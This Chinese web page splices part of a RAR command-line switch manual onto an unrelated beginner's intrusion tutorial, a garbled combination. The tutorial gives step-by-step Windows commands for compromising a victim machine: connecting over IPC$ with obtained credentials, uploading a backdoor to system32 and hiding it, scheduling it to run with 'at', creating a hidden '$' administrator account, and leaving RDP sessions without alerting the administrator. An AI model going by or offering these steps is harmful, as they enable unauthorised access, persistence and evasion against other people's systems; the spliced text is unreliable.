RAR 将每一个解压的文件在'data'下创建子目录。
-ag[格式]
使用当前的日期和时间产生压缩文件名。
当创建压缩文件时附加当前日期字符串到压缩文件名上。用于每日备份。
附加的字符串格式有几种可选的格式参数定义或使用"YYYYMMDDHHMMSS"。
字符串的格式可以包含下列字符:
Y - 年
M - 月
MMM - 使用文本字符串作为月名(Jan,Feb,等.)
W - 年的第几周 (每星期从星期一开始)
A - 星期几 (星期一 -1,星期日 - 7)
D - 月的第几天
E - 年的第几天
H - 小时
M - 分 (如果在小时后,被作为分钟对待)
S - 秒
N - 压缩文件数。RAR 搜索要生成的名字的文件是否存在,如果发现
它已经存在,将递增一个压缩文件数字,直到生成一个唯一的名字。
上面列出的每个字符串仅表示添加到压缩文件名中的一个字符。例如,
使用 WW 表示 2 数字的星期或 YYYY 定义 4 数字的年。
如果在格式化字符串的第一个字符是'+',日期字符串和基本压缩文件名
位置交换,所以日期将在压缩文件名之前。
格式化字符串可以包含在 '{' 和 '}' 包含的可选字符。此文本插入到压
缩文件名中。
所有其它字符被不变地添加到文件名上。
如果你需要更新已经存在的压缩文件,小心使用 -ag 开关。依赖于以前
使用的 -ag 传送的格式化字符串和时间,生成的和现有的压缩文件名可
能不匹配。在这种情况下 RAR 会创建一个新的压缩文件,而不是更新现
有文件。
例子:
1) 使用默认 YYYYMMDDHHMMSS 格式
rar a -ag backup
2) 使用 DD-MMM-YY 格式
rar a -agDD-MMM-YY backup
3) 使用 YYYYMMDDHHMM 格式,替换'backup'之前的日期
rar a -ag+YYYYMMDDHHMM backup
4) 使用 YYYY-WW-A 格式,包含区段描述
rar a -agYYYY{year}-WW{week}-A{wday} backup
5) 使用 YYYYMMDD 和压缩文件数。它允许你在同一天使用 -agyymmdd-nn
数次,每一个新的压缩文件名都将包含一个新的递增数字。
rar a -agYYYYMMDD-NN backup
-ao 添加带有存档属性的文件
(只有 Windows 版本可用).
例子:
添加C:上所有带有存档属性的文件到'f:backup',并清除文件存档属性
rar a -r -ac -ao f:backup c:\*.*
-ap 压缩文件内部设置路径。当添加文件到压缩文件中时,路径被整合到文
件名中,解压时从文件名删除。
例如,如果你希望添加文件'readme.txt'到目录压缩文件'release'
的'DOCS\ENG'中,你可以运行:
rar a -apDOCS\ENG release readme.txt
或者解压'ENG'到当前目录中:
rar x -apDOCS release DOCS\ENG\*.*
-as 同步压缩文件内容
如果压缩时使用这个开关,这些在当前被添加文件列表中不存在的被压缩
文件将从压缩文件中删除。它对于使用这个开关和 -u(更新)组合同步一
个压缩文件和正在压缩目录的内容很便利。
例如,执行这个命令后:
rar a -u -as backup sources\*.cpp
压缩文件'backup.rar'将只包含目录'sources'中的*.cpp文件,所有其它
文件将被从压缩文件中删除。它和创建新的压缩文件很相像,但是有一个
重要的不同:如果最近备份之后没有文件被修改,这个 *** 作比创建新的压
缩文件执行得快。
-av 添加身份校验(只有注册版本可用)。RAR将在每次新建或更新压缩文件时
添加关于创建者的信息、最后更新时间和压缩文件名。
如果一个包含身份校验的压缩文件被修改,而没有指定这个开关,则身份
校验信息将被删除。
使用'-av'开关的压缩文件当解压、测试、列表或更新时,RAR 将进行完
整性确认并显示信息:
校验身份信息...
在成功校验身份的情况下,显示消息'确定',创建者的名字和最近更新
信息会被显示。在身份校验失败的情况下,将显示'失败'。
用户身份校验功能,'-av',在软件发布环境中推荐使用。
为了启用身份校验功能,程序必须注册。请联系你当地的发布点或网站发
布中心。
-av-禁止检查或添加身份校验。
-cfg- 忽略配置文件和 RAR 环境变量。
-cl 转换文件名成小写字母。
-cu 转换文件名成大写字母。
-c- 禁止显示注释。
-df 压缩后删除文件
移动文件到压缩文件中。这个开关与命令'A'组合执行和命令'M'是同一动
作。
-dh 打开共享文件
允许处理有其它应用程序打开写的文件。
如果应用程序允许对文件的读取访问,这个开关有效。但是如果文件的访
问类型是私有,文件打开 *** 作仍然会失败。
这个选项很危险,因为它允许压缩一个文件,而同时正被其它应用程序修
改,所以小心使用。
-ds 添加到一个固实压缩文件时不排序。
-ed 不添加空目录
这个开关指出空目录不被存储到被创建的压缩文件中。当解压这样一个压
缩文件时, RAR 会基于他们内部的文件路径创建非空的目录。关于空目录
的信息丢失。非空目录除了名字外(访问权限, 流, 等。)其他所有属性全
部丢失, 所以只有在你不需要保留这样的信息时使用此开关。
-ee 不处理扩展属性
禁止保存和修复扩展文件属性。只用于OS/2版本。
-en 不添加"压缩文件结束"块
默认情况下,RAR 在新建或更新压缩文件时在结束时添加 "压缩文件结
束"块。它允许跳过像数字安全签名等扩展数据,但是在一些特定条件下
禁用这些功能可能有用。例如,如果在一个压缩文件通过不可靠的连接在
两个系统之间传递,并且同时发送者在它里面添加新文件时,它可能对确
认在传输过程中已经接收的部分不会被另一端所修改很重要。
这个开关不能用在分卷上,因为压缩文件结束块包含正确处理卷的重要信
息。
-ep 从名称中排除路径。包含此开关时,文件在加入压缩文件时不会包含路
径信息。这可能会有在压缩文件中存在数个相同名称的结果。
-ep1从文件名中删除底层目录。不存储在命令行中输入的路径。
例子:
tmp 目录中的所有文件和目录都将被添加到压缩文件'test'中,但是被压
缩文件名路径不包含'tmp\'
rar a -ep1 -r test tmp\*
这等价于下列命令:
cd tmp
rar a -r ..\test
cd ..
-ep2扩展路径成完全路径。压缩时存储文件的完全路径(除了盘符和根目录路
径).
-ep3扩展路径为包含盘符的完全路径。
仅用于 Win32 版本。
压缩时如果使用此开关则保存和恢复包括盘符的完全的文件路径。磁盘分
隔符(冒号)被下划线字符替换。
如果你解压时使用 -ep3,它把下划线改回为冒号并且把文件解压到它们
原始的目录和磁盘中。如果用户也指定了目标路径,它会被忽略。
此开关对于把数个磁盘备份到同一个压缩文件有帮助。例如,你可以运行:
rar a -ep3 -r backup.rar c:\ d:\ e:\
来创建备份并且:
rar x -ep3 backup.rar
来恢复它。
小心使用 -ep3 开关,只有你确认压缩文件不包含任何恶意文件。换句话
说,如果是你自己创建的压缩文件或你完全相信它的作者才使用它。此开
关允许覆盖在你的计算机上任何地方的任何文件,包括重要的系统文件和
通常仅用于备份和恢复的目的。
-e[+]<属性>
指定排除或包含掩码属性文件。
<属性>是十进位,八进位(以 '0' 开头)或十六进位 (以 '0x' 开头)
的数字格式。
默认, 在 <属性>没有‘+’标记, 此开关定义排除掩码。如果对 <属性>
和文件属性按位进行 AND 逻辑运算的结果不为 0,则文件将不会被加入
到压缩文件中。
如果‘+’符号存在,它指定包含掩码。只有具有在掩码中指定的属性中
的至少一种的文件会被添加到压缩文件中。
在 Windows 版本中也可以使用D、S、H、A代替数字掩码符号表示目录和
文件的系统,隐藏,存档和只读属性。给出的属性的顺序并不重要。
Unix 版本支持 D 和 V 符号来定义目录和设备属性。
允许在命令行中把 -e<atr>和 -e+<atr>都指定。
示例:
1) 仅有文件夹名字而不包含它们的内容
rar a -r -e+d dirs
2) 不压缩系统和隐藏属性的文件:
rar a -esh files
-f 更新文件。可以在解压或创建压缩文件时使用。命令字符串"a -f"等价于
命令'f',你也可以和命令'm'或'mf'一起使用'-f' 。如果开关'-f'和命
令'x'或'e'一起使用,则只有旧文件能被从压缩文件中解压的新版本替换。
-hp[p] 加密文件数据和头。
这个开关和 -p[p] 类似,但是开关 -p 只加密文件数据,而使文件名等
其它信息可见。这个开关加密所有包括文件数据、文件名、大小、属性、
注释和其它块等所有可感知压缩文件区域,所以它提供了更高的安全等
级。在压缩文件中使用-hp 加密,没有密码甚至不可能查看文件列表。
例子:
rar a -hpfGzq5yKw secret report.txt
将添加文件 report.txt 到加密的压缩文件secret.rar中,使用密码
'fGzq5yKw'
-id[c,d,p,q]
禁用消息。
开关 -idc 禁用版权字符串。
开关 -idd 在 *** 作结束禁止显示“完成”字符串。
开关 -idp 禁止百分比指示。
大家在入侵时,一定会用到DOS命令的,它的功能非常的强大.今天我就对常用的DOS命令作个详细的解说.主要是给刚入门者和接触DOS命令少的朋友看的.下面我挑几个比较常用的给大家说说.以windows2000为例,windows xp类同.
DIR
显示当前盘下的所有文件夹和文件.
比较常用的方法是,你上传一个后门或服务端(这儿比如名字叫systems.exe)到肉鸡的c:\winnt\system32下,你想看看有没有上传成功.可以用DIR命令看一下. 命令如下 :
DIR c:\winnt\system32\systems.exe
则会显示:
2004-05-24 20:06 194,762 systems.exe
1 个文件 194,762 字节
0 个目录 4,658,597,888 可用字节
如果你没有上传成功,则显示如下:
驱动器 C 中的卷没有标签。
卷的序列号是 6458-3DB8
c:\winnt\system32\的目录
找不到文件
CD
改变当前目录
具体看一下下面的命令:
C:\>cd winnt //进入winnt文件夹
C:\winnt>cd system32 //进入system32 文件夹
C:\winnt\system32>cd.. //回到上一级目录
C:\winnt>cd..
C:\>
C:\>d: //进入D盘
D:\>e: //进入E盘
E:\>
del和deltree
DEL:删除文件.
看下面的命令:
C:\>del c:\xx\ww.txt //删除C盘的XX目录下的名叫WW的文件.
C:\>
C:\>del c:\xx\*.* //删除C盘的XX目录下所有文件
deltree
这个更具有破坏性,不但能删除所有文件,连文件夹也删除
C:\>deltree c:\winnt //删除C盘下的winnt所有文件和文件夹.
这个大家要小心使用.
attrid
显示和更改文件或文件夹属性.
文件或文件夹的属性有 隐藏,用字母H表示. 只读,用R表示. 存档,用A表示. 系统,用S表示
改变一个文件或文件夹属性, " + " 表示增加, " - ",表示去掉某个属性.
平时我们都把后门或服务端到上传肉鸡的c:\winnt\system32下.在进入了肉鸡的CMD以后,为了更加的不让肉鸡管理员知道,我们可以把你上传的隐藏起来.比如还是上面的systems.exe
命令如下:
C:\>attrid +h c:\winnt\system32\systems.exe //这样在system32下就找不到systems.exe
C:\>attrid -h c:\winnt\system32\systems.exe //去掉systems.exe的隐藏属性
copy
复制一个或多个文件到其它目录
比如你把C盘下一个叫1.txt文件复制到D盘的vv文件夹下,
C:\>copy c:\1.txt d:\vv\1.exe
比如你和肉鸡建立了IPC$连接(如何连接?以后会讲的),而且肉鸡开放了共享,这里比如开放了D盘.你可以把你C盘下的一个叫systems.exe的后门或服务端上传肉鸡的D盘下,命令如下:
C:\>copy c:\systems.exe \\肉鸡IP\d$
type
显示文件内容
我现在在我的C盘的XX目录下新建一个叫hack.txt的文件,内容是一些台湾的IP
命令如下:
C:\>type c:\xx\hack.txt
序号 开始IP地址 结束IP地址 国家/省/直辖市 城市/区县/组织
58 024.179.140.000 024.179.150.255 中国台湾省
80 061.013.000.000 061.013.255.255 中国台湾省
86 061.058.065.000 061.058.070.255 中国台湾省
87 061.059.160.000 061.059.255.255 中国台湾省
89 061.070.100.000 061.070.150.255 中国台湾省
1788 061.217.179.000 061.217.179.255 中国台湾省 台南市
1789 061.216.000.000 061.219.255.255 中国台湾省
1790 061.220.080.000 061.220.150.255 中国台湾省 台北市
1791 061.224.000.000 061.224.255.255 中国台湾省 台北市
1792 061.225.000.000 061.225.255.255 中国台湾省
3390 134.208.000.000 134.208.255.255 中国台湾省
3584 139.175.000.000 139.175.255.255 中国台湾省
3590 140.092.000.000 140.092.255.255 中国台湾省
3593 140.096.000.000 140.096.255.255 中国台湾省
3596 140.112.000.000 140.112.255.255 中国台湾省 台湾大学
C:\>
它还有一个用法,就是在进入肉鸡的CMD以后,看看肉鸡用的是什么 *** 作系统,命令如下,在我电脑 *** 作的结果如下:
C:\>type c:\boot.ini
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft WindowsXP Professional"
/fastdetect
看出来没有?,我用的是XP系统.
这是一些我认为常用的命令,其它的还有rd,md等.你们有兴趣可以找资料看看.平进比较少用.
ping
这个是用的最多的命令.可是现在好像不灵光了.大多数网站和个人电脑用防火墙屏蔽了ping.大多数时候根本是P不通.基本命令:
ping ip
ping 网址
下面P的是本站:
C:\>ping www.hf110.com
Pinging www.hf110.com [218.89.0.231] with 32 bytes of data:
Reply from 218.89.0.231: bytes=32 time=67ms TTL=116
Reply from 218.89.0.231: bytes=32 time=67ms TTL=116
Reply from 218.89.0.231: bytes=32 time=66ms TTL=116
Reply from 218.89.0.231: bytes=32 time=67ms TTL=116
Ping statistics for 218.89.0.231:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 66ms, Maximum = 67ms, Average = 66ms
上面P出本站的IP是218.89.0.231,从TTL=116.大略看出使用的是windows *** 作系统.一般来说TTL值在128左右的是windows *** 作系统,值在225左右的,大多数是unix类系统.但是还有特殊情况,管理员可能会通过改注册表来修改TTL值.
net use
在得到肉鸡的用户名和密码这后,可以用这个命令做IPC$连接
net use \\肉鸡ip\ipc$ "密码" /user:"用户名"
连接成功后,上传后门或服务端,(比如叫systems.exe,在你的D盘下).
copy D:\systems.exe \\肉鸡ip\c$ //这里它要开放共享,你才能上传.否则无法上传成功.
net time \\肉鸡ip //看一下肉鸡的时间,是24小时制.比如这儿是下午3点10分.写作15:10
at \\肉鸡ip 15:12 systems.exe //在15:12分,运行systems.exe
在这儿,你上传的是反d木马的话,可以等着它来连接你.其实在入侵过程中,有很多的偶然性,比如上面的,你可以IPC连接成功.但是并一定能够通过net time \\肉鸡ip ,看肉鸡时间.就算能看到时间吧,有时肉鸡的at服务并没有打开.就算打开了,但是后门或服务端不一定能够有机会运行,
可能被杀毒软件查杀.所以在入侵过程中,失败是常有的事.这个方法不行,可以另一种.
net user
查看用户或新建一个用户.
这是在我电脑上的截图
C:\>net user
\\BILLGATES 的用户帐户
---------------------------------------------------------------------
Guest guest1 HelpAssistant
SUPPORT_388945a0 yhkj
命令成功完成。
C:\>
上面是我所有的用户.
现在我新建一个setwell的用户,密码是123456, 截图如下
C:\>net user setwell 123456 /add
命令成功完成。
C:\>net localgroup administrators setwell /add //这条命令是加setwell为管理员
命令成功完成。
接下来我们再net user ,载图如下
C:\>net user
\\BILLGATES 的用户帐户
----------------------------------------------------------------
Guest guest1 HelpAssistant
setwell SUPPORT_388945a0 yhkj
命令成功完成。
建立的用户可以用net user命令看到,我们在用户后面加个$,可以小小的隐藏一下.这次建一个叫set的用户,截图如下:
C:\>net user set$ 123456 /add
命令成功完成。
C:\>net localgroup administrators set$ /add
命令成功完成。
C:\>net user
\\BILLGATES 的用户帐户
-----------------------------------------------------------------
Guest guest1 HelpAssistant
setwell SUPPORT_388945a0 yhkj
命令成功完成。
C:\>
看到没有,我们没有看到刚才建立的用户set$,可以用这个命令看,net localgroup administrators ,这个命令的是显示所有的管理员,截图如下:
C:\>net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
------------------------------------------------------
guest1
set$
setwell
yhkj
命令成功完成。
C:\>
看到没有,我们看到set$这个用户了.
如果要删除用户用这个命令:
C:\>net user setwell /delete
net start
1.启动某些服务
比如: net start telnet //启动telnet服务
2.查看当前启动了什么服务.看看我的电脑启动了什么服务:
C:\>net start
已经启动以下 Windows 服务:
Automatic Updates
COM+ Event System
Cryptographic Services
DHCP Client
Distributed Link Tracking Client
DNS Client
Error Reporting Service
Event Log
Help and Support
IPSEC Services
Logical Disk Manager
Messenger
这只是一部分服务.
net stop
停止某些服务.站长今天也说到了.我不多了.
net share
查看默认共享.也就是查看这些共享C$ D$ e$ f$ admin$ ipc$,这是系统默认的.我的全部关了,我
到肉鸡上截张图吧.
C:\Documents and Settings\Administrator>net share
D$ D:\ 默认共享
F$ F:\ 默认共享
ADMIN$ C:\WINNT 远程管理
C$ C:\ 默认共享
E$ E:\ 默认共享
命令成功完成。
C:\Documents and Settings\Administrator>
这个肉鸡的IPC$共享竟然关了.
net view
也是查看共享,但不是上面的默认共享了,还是来张截图吧.也是肉鸡的,
C:\Documents and Settings\Administrator>net view
服务器名称 注释
-------------------------------------------------------------------------------
\\17
\\HMZ
\\ZGH
命令成功完成。
C:\Documents and Settings\Administrator>
学DOS命令看起来有点烦,其实是挺容易学的.而且学好了,在入侵中,会起到举足轻重的作用.下次讲netstat 等命令.
netstat -an
使用这个命令可以察看到和本机的所有的连接.看一下在我电脑上的截图,
D:\>netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5000 0.0.0.0:0 LISTENING
TCP 180.254.158.42:139 0.0.0.0:0 LISTENING
TCP 218.95.49.187:2935 218.89.0.231:80 ESTABLISHED
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:1035 *:*
UDP 0.0.0.0:1037 *:*
UDP 0.0.0.0:1134 *:*
UDP 0.0.0.0:1136 *:*
Proto Local Address Foreign Address State
协议 本地端口及IP地址 远程端口及IP地址 状态
LISTENING 监听状态 表示等待对方连接
ESTABLISHED 正在连接着.
TCP 协议是TCP
UDP 协议是UDP
TCP 218.95.49.187:2935 218.89.0.231:80 ESTABLISHED
这个表示 利用tcp协议 本机ip(218.95.49.187通过端口:2935 和远程ip(218.89.0.231)端口:80连接
query
这个命令只有在开了3389端口(也不一定端口是3389,说不定改成别的端口了.严格讲应是开了远程终端服务)的机子,才能用上.我用1$的用户名上了一台3389机子,看一下截图:
c:\>query user
USERNAME SESSIONNAME ID STATE
administrator console 0 运行中
1$ rdp-tcp#2 1 运行中
看到上面没有,管理员也在,如果你要退出的话,就用如下命令:
logoff ID 这儿是logoff 1.
这是正常退出的.说到退出,还有一个办法,就是在开始---关机---注销1$.如果你用另外的方法退出的话,那么肉鸡在关机时,会出现类如"有一个其它客人登录到这台服务器,如果你退出,对方的会话数据会丢失"一类的话.这样管理员就会发现了.
欢迎分享,转载请注明来源:内存溢出

 微信扫一扫
微信扫一扫
 支付宝扫一扫
支付宝扫一扫
评论列表(0条)